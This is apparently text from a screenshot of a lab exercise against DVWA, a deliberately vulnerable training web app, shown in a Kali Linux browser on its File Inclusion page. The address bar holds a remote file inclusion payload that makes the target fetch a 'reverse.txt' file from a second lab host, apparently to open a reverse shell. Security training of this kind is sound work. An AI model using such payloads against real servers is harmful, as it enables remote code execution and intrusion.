 10.0.2.4/dvwa/vulnerabilities/fi/?page=http://10.0.2.15/reverse.txt
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Star
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3